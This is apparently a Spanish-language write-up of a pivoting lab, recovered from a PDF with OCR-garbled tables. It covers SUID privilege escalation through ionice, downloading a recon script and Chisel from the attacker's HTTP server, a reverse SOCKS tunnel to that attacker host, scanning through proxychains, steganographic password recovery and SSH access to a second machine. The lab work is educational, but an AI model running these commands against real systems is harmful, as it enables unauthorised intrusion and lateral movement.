

Ya tendríamos conexión con la máquina VideoClub. Para el fin de este laboratorio podría ser suficiente, ya que con los privilegios que tenemos actualmente, ya podríamos realizar el pivote hacia la siguiente máquina. En esta ocasión, vamos a elevar a privilegios máximos y desde allí iniciamos el pivote.

Primero comenzamos realizando el tratamiento de la terminal.

| id                                                              |
|-----------------------------------------------------------------|
| uid=33(www-data) gid=33(www-data) groups=33(www-data)           |
| <pre>bython -c 'import pty;pty.spawn("/bin/bash")'</pre>        |
| www-data@video-club-margarita:/var/www/html\$ export TERM=xterm |
| export TERM=xterm                                               |
| www-data@video-club-margarita:/var/www/html\$                   |
|                                                                 |

#### 2.3. Elevación de privilegios

Vamos a realizar una serie de enumeraciones manuales que nos pueden dar información útil para la elevación de privilegios.

| sudo -l                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| We trust you have received the usual lecture from the local System<br>Administrator. It usually boils down to these three things: |
| #1) Respect the privacy of others.<br>#2) Think before you type.                                                                  |
| #3) With great power comes great responsibility.                                                                                  |
| [sudo] password for www-data:                                                                                                    |

No podemos ejecutar comandos sudo, no disponemos de password.

Continuamos enumerando binarios SUID.







El binario "ionice" puede ser interesante. Vamos a consultar en <u>GTFOBins</u>, si existe posibilidad de elevar privilegios aprovechar la presencia de este binario.

#### SUID

If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.

This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with an existing SUID binary skip the first command and run the program using its original path.



Ejecutamos en la terminal ./ionice /bin/sh -p y ya tendremos privilegios máximos.



11

### 3-Pivotando hacia Celebrity-Soup

Una vez hemos tomado privilegios máximos en la máquina VideoClub, vamos a comenzar el proceso para pivotar hacia el siguiente objetivo, Celebrity-Soup. El primer paso será averiguar a que redes tiene acceso la máquina VideoClub.



La red 192.168.56.0/24 es la red donde se encuentra nuestra máquina de ataque, por lo que ahora la red que nos interesa es la 192.168.220.132/24. Vamos a cagar un script de reconocimiento de IP mediante pingo con el que vamos a enumerar los equipos que están conectados a esta segunda red. Primero creamos un servidor HTTP con Python.







|             |                | 1.            |                |        |            |      |
|-------------|----------------|---------------|----------------|--------|------------|------|
| www-data@vi | deo-club-marga | rita:/tmp\$ v | vget 192.168.  | 56.129 | :1234/reco | nIP. |
| sh          |                |               |                |        |            |      |
| wget 192.16 | 8.56.129:1234/ | reconIP.sh    |                |        |            |      |
| 2023-02-1   | 8 11:35:03     | http://192.1  | 168.56.129:12  | 34/rec | onIP.sh    |      |
| Connecting  | to 192.168.56. | 129:1234      | connected.     |        |            |      |
| HTTD reques | t sent, awaiti | ng response   | 200 0K         |        |            |      |
| Longth: 600 | [toxt/v ch]    | is response   | 200 01         |        |            |      |
| Length: 490 |                |               |                |        |            |      |
| Saving to:  | 'reconip.sn'   |               |                |        |            |      |
|             |                |               |                |        |            |      |
| reconIP.sh  | 0%[            |               | ]              | 0      | KB/s       |      |
| reconIP.sh  | 100%[          |               | 1              | 490    | KB/s       | i    |
| n 0s        |                |               |                |        |            |      |
|             |                |               |                |        |            |      |
| 2022-02-10  | 11.25.02 (24.2 | MD(r) = lm    | sconTD sh' say | und EA | 00//001    |      |
| 2023-02-10  | 11.33.03 (34.2 | MD/S) - 19    | econir.sn Sa   | veu [4 | 90/490]    |      |

Damos permisos de ejecución y comenzamos a enumerar la red buscando otros equipos.

| www-data@video-club-margarita:/tmp\$ ./reconIP.sh      |
|--------------------------------------------------------|
| ./reconIP.sh                                           |
| Enter the network prefix (e.g. 192.168.1): 192.168.220 |
| 192.168.220                                            |
| 192.168.220.132 is up                                  |
| 192.168.220.133 is up                                  |

Recordamos que la IP 132 es de la máquina VideoClub, por lo que la IP que nos interesa para el siguiente paso es la 192.168.220.133. Próximo paso, cargar un binario de la herramienta "Chisel" en la máquina VideoClub. ¿Para qué sirve "Chisel"? En este caso, nos será útil para crear un túnel a través del cual poder conectarnos a la máquina víctima desde nuestra máquina de ataque, que en principio no tiene conexión directa con la máquina Celebrity-Soup. Para ello, volvemos a utilizar el mismo servidor HTTP Python creado anteriormente.

| www-data@video-club<br>wget 192.168.56.129<br>2023-02-18 11:49:<br>Connecting to 192.1<br>HTTP request sent,<br>Length: 8704000 (8.<br>Saving to: 'chisel' | -margarita:/tmp\$ wget 1<br>:1234/chisel<br>13 http://192.168.56<br>68.56.129:1234 conne<br>awaiting response 20<br>3M) [application/octet- | 92.168<br>.129:1<br>cted.<br>00 OK<br>stream | .56.129<br>234/chi<br>] | :1234/chisel<br>sel          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------|-------------------------|------------------------------|
| chisel<br>chisel<br>chisel<br>n 0.3s                                                                                                    | 0%[<br>35%[====⇒<br>100%[===================================                                                                                | ]<br>]<br>⇒]                                 | 0<br>2.95M<br>8.30M     | KB/s<br>14.6MB/s<br>24.3MB/s |
| 2023-02-18 11:49:13                                                                                                    | (24.3 MB/s) - 'chisel'                                                                                                    | saved                                        | [87040                  | 00/8704000]                  |

Vamos a crear el túnel utilizando "Chisel". En la máquina de ataque ejecutamos lo siguiente:







Mientras que, en la máquina atacada, ejecutamos esto:

www-data@video-club-margarita:/tmp\$ ./chisel client 192.168.56.129:44
44 R:socks
<a:/tmp\$ ./chisel client 192.168.56.129:4444 R:socks
2023/02/18 11:52:17 client: Connecting to ws://192.168.56.129:4444
2023/02/18 11:52:17 client: Connected (Latency 5.905463ms)</pre>

Una vez completada la ejecución, tendremos conexión con todos los servicios de la máquina "Celebrity-Soup" lanzando un único comando.

| <pre>(root@kali)-[/home/kali/</pre> | <pre>/Desktop/lab_shelldredd_pivoting]</pre>         |
|-------------------------------------|------------------------------------------------------|
| L chisel server reverse             | -p 4444                                              |
| 2023/02/18 10:50:42 server:         | Reverse tunnelling enabled                           |
| 2023/02/18 10:50:42 server:         | Fingerprint aJkFHt7mOC2el26bUSOhz42GmjKdb            |
| /p4+5FzZNYyFIA=                     |                                                      |
| 2023/02/18 10:50:42 server:         | Listening on http://0.0.0.0:4444                     |
| 2023/02/18 10:52:17 server:         | <pre>session#1: Client version (1.7.4) differs</pre> |
| from server version (0.0.0-         | -src)                                                |
| 2023/02/18 10:52:17 server:         | session#1: tun: proxy#R:127.0.0.1:1080⇒s             |
| ocks: Listening                     |                                                      |

Se crea una conexión de tipo socks a la escucha en el puerto 1080. Para que esto funcione debemos crear una conexión socks para ese puerto en el archivo /etc/proxychains.conf. Añadimos la siguiente línea al archivo.

| [ <b>ProxyList]</b> # add proxy here # meanwile   |
|---------------------------------------------------|
| # defaults set to "tor"<br>#socks4 127.0.0.1 9050 |
| socks5 127.0.0.1 1080                             |

A partir de este momento, utilizaremos la herramienta "proxychains" para poder servirnos del túnel creado y poder conectarnos a "Celebrity-Soup" desde nuestra máquina de ataque.

El siguiente paso será vulnerar "Celebrity-Soup".

# 4-Celebrity-Soup

#### 4.1. Enumeración

#### 4.1.1. Servicios abiertos

Comenzamos realizando una enumeración rápida de los servicios abierto en Celebrity-Soup con NMAP. Debemos utilizar "proxychains" para poder conectarnos desde nuestra máquina de ataque.





(root@kali)-[/home/kali/Desktop/lab\_shelldredd\_pivoting] proxychains -q nmap -p- -sVC -T5 -Pn -n -sT -vvv 192.168.220.133

| PORT   | STATE | SERVICE | REASON  |
|--------|-------|---------|---------|
| 21/tcp | open  | ftp     | syn-ack |
| 22/tcp | open  | ssh     | syn-ack |
| 80/tcp | open  | http    | syn-ack |

Siguiente paso, enumeración profunda de los servicios abiertos.

| <pre>(root@kali)-[/home/kali/Desktop/lab_shelldredd_pivoting]     proxychains -q nmap -p21,22,80 -sVC -T5 -Pn -n -sT -vvv 192.168.220.133</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>PORT STATE SERVICE REASON VERSION 21/tcp open ftp syn-ack vsftpd 3.0.3 22/tcp open ftp syn-ack vsftpd 3.0.3 22/tcp open sh syn-ack vsftpd 3.0.3 22/tcp open sh syn-ack vsftpd 3.0.91 beside start vstpd 3.0.91 beside start vstpd 3.0.91 beside start v</pre> |

Tenemos servicios abiertos en:

- Puerto 21: vsftpd 3.0.3
- Puerto 22: OpenSSH 7.9p1
- Puerto 80: Apache httpd 2.4.38

Como el puerto 80 está habilitado, vamos a comenzar viendo que contiene.

#### 4.1.2. Enumeración Web

Antes de poder abrir el puerto 80 en el navegador de nuestra máquina de ataque, debemos configurar "foxy proxy" para poder tunelizar la conexión SOCKS5 hacia nuestro navegador y poder ver el contenido de la Web.

| Title or Description (optional) |     | Proxy Type                     |
|---------------------------------|-----|--------------------------------|
| proxychains                     |     | SOCKS5                         |
| Color                           |     | Proxy IP address or DNS name ★ |
| #66cc66                         |     | 127.0.0.1                      |
| Send DNS through SOCKS5 proxy   | Off | Port 🚖                         |
|                                 |     | 1080                           |
|                                 |     | Username (optional)            |
|                                 |     | username                       |
|                                 |     | Password (optional) 📀          |
|                                 |     | *****                          |







Vamos a seguir enumerando los directorios del sitio Web.

| <pre>(root@kali)-[/home/kali/Desktop/lab_shelldredd_pivoting]</pre>                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| _                                                                                                    |
| Extensions: txt, php, zip, js, html   HTTP method: GET   Threads: 64   Wordlist size: 10916                                                                                                    |
| Output File: /root/.dirsearch/reports/192.168.220.133_23-02-18_11-11-12.txt                                                                                                    |
| Error Log: /root/.dirsearch/logs/errors-23-02-18_11-11-12.log                                                                                                    |
| Target: http://192.168.220.133/                                                                                                    |
| <pre>[11:11:12] Starting:<br/>[11:11:13] 301 - 315B - /js → http://192.168.220.133/js/<br/>[11:12:09] 301 - 319B - /images → http://192.168.220.133/images/<br/>[11:12:09] 200 - 5KB - /images/<br/>[11:12:10] 200 - 2KB - /index.html<br/>[11:12:12] 200 - 931B - /js/<br/>[11:12:32] 200 - 4KB - /robots.txt</pre> |
| Task Completed                                                                                                    |

Interesante tenemos el archivo robots.txt, vamos que información contiene.







Abrimos los 4 contract\*.html pero no contienen información interesante en principio.

Pasamos a abrir los archivos sector\*.html. Una vez abiertos varios de ellos vemos que al final del código de cada uno de ellos tenemos este patrón repetido.

```
53 <main class="main">
54 <div class="back1"></div>
55 </main>
56
57 <div secret1="pu"></div>
58
59 </body>
60 </html>
```

Vamos a descargar todos estos archivos y extraer todos los "secretos".



Obtenemos lo que parecen las sílabas de una palabra que pueden pertenecer a un nombre de usuario o una contraseña. Ya también, tenemos las indicaciones para encontrar la sección 9.







La palabra formada es "puppetmaster".

Vamos a continuación a buscar la ubicación de la sección 9. Analizamos tanto la web como el código fuente, pero no encontramos nada que parezca útil. Vamos a crear un diccionario a partir del contenido de la web con el que posteriormente volveremos a hacer fuzzing de directorios en la web.

Con la lista creada, vamos a volver a realizar otra tarea de fuzzing por si existiese otro directorio no encontrado anteriormente.

| <pre>(root@kali)-[/home/kali/     proxychains -q gobuster</pre>                                                                                                | <b>Desktop/lab_shelldredd_pivoting</b> ]<br>dir -u http://192.168.220.133 -t 50               | ) -x .php,.html,.txt -w <b>fuzz.txt</b> |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|-----------------------------------------|
| Gobuster v3.4<br>by OJ Reeves (@TheColonial)                                                                                                    | ð Christian Mehlmauer (@firefart)                                                             |                                         |
| <pre>[+] Url:<br/>[+] Method:<br/>[+] Threads:<br/>[+] Wordlist:<br/>[+] Negative Status codes:<br/>[+] User Agent:<br/>[+] Extensions:<br/>[+] Timeout:</pre> | http://192.168.220.133<br>GET<br>50<br>fuzz.txt<br>404<br>gobuster/3.4<br>html,txt,php<br>10s |                                         |
| 2023/02/18 11:38:03 Starting<br>/project2501.html (Statu<br>Progress: 600 / 604 (99.34%)                                                                       | <pre>gobuster in directory enumeration s: 200) [Size: 2172]</pre>                             | mode                                    |
|                                                                                                    | Desktop/lab_shelldredd_pivoting]                                                              |                                         |

Vamos a ver el archivo encontrado en el navegador Web.







Hay una imagen. ¿Qué podemos hacer? Podemos extraer sus metadatos, descifrarla,

buscar información en el código fuente de la página Web.

Vamos a buscar la imagen en el código fuente.

```
<meta name="author" content="ShellDredd" />
<meta name="copyright" content="ShellDredd" />
<link rel="icon" href="images/9-logo.ong" type="image/jpeg" sizes="16x16" />
    k href="modding.css" rel="stylesheet">
    <title>Project 2501</title>
</head>
<body>
    <div id="contenedor_carga">
<div id="carga"></div>
    «/div>
    <script>
        window.onload = function(){
    var contenedor = document.getElementById('contenedor_carga');
             contenedor.style.visibility = 'hidden';
contenedor.style.opacity = '0';
    </script>
                                          .contract2 {
                                             font: Open Sans, Impact;
background-image: url(images/contract2.jpg);
                                             background-size: cover;
                                            width: 100%;
height: 1000px;
                                         }
                                          .contract3 {
                                            font: Open Sans, Impact;
background-image: url(images/contract3.gif);
                                            background-size: cover;
width: 100%;
                                            height: 1000px;
                                         }
                                          .contract4 {
  font: Open Sans, Impact;
  background-image: url(images/contract4.gif);
                                             background-size: cover;
                                             width: 100%;
                                            height: 1000px;
                                         }
                                          .project {
                                             background-image: url(images/master.png);
                                            background-size: cover;
                                            width: 100%;
height: 1700px;
                                         }
```

18

Descargamos la imagen.





| <pre>(root@lul)-[/home/kali/Desktop/lab_shelldredd_pivoting]     wget -r "http://192.168.220.133/images/master.png     -2023-02-18 12:21:33 http://192.168.220.133:80 connected. HTTP request sent, awaiting response 200 OK Length: 4344180 (4.1M) [image/png] Saving to: '192.168.220.133/images/master.png'</pre> |
|----------------------------------------------------------------------------------------------------|
| 192.168.220.133/images/master.png 100%[] 4.14M 22.9MB/s in 0.2s                                                                                                    |
| 2023-02-18 12:21:33 (22.9 MB/s) - '192.168.220.133/images/master.png' saved [4344180/4344180]                                                                                                    |
| FINISHED2023-02-18 12:21:33<br>Total wall clock time: 0.2s<br>Downloaded: 1 files, 4.1M in 0.2s (22.9 MB/s)                                                                                                    |

#### Desciframos la imagen con esta herramienta.

| I | Descodificar imagen                                                                                                    |
|---|----------------------------------------------------------------------------------------------------|
|   | Para decodificar un mensaje ocuito de una imagen, simplemente elija una imagen y presione el Descodificar botón.                       |
|   | Ni la imagen ni el mensaje que se ha ocultado se transmitirán en ningún momento por la web, toda la magia pasa dentro de tu navegador. |
|   | Browse] master.png                                                                                                    |
|   | Descodificar                                                                                                    |
| I | Mensaje oculto                                                                                                    |
|   | 0110010001101001011011011010101011111010                                                                                               |

#### Y con CyberChef, desciframos el binario obtenido anteriormente.



Puede ser una contraseña. Recordamos que tenemos un servicio SSH corriendo en el puerto 22.

#### 4.2. Explotación

Con el posible nombre de usuario "puppetmaster" y la contraseña extraída de la imagen anterior, vamos a intentar iniciar sesión a través de SSH.







Ya tenemos acceso a la máquina víctima como usuario "puppetmaster". Vamos a por la flag.

puppetmaster@CelebritySoup:~\$ ls
systeminfo user.txt
puppetmaster@CelebritySoup:~\$ cat user.txt
hSt
puppetmaster@CelebritySoup:~\$

El siguiente paso será la elevación de privilegios.

#### 4.3. Elevación de privilegios

En el mismo directorio donde encontramos la flag user.txt, encontramos un systeminfo que puede ser útil.



Vamos a analizar este archivo realizando reversing por si pudiese contener información interesante más allá de la que vimos anteriormente.



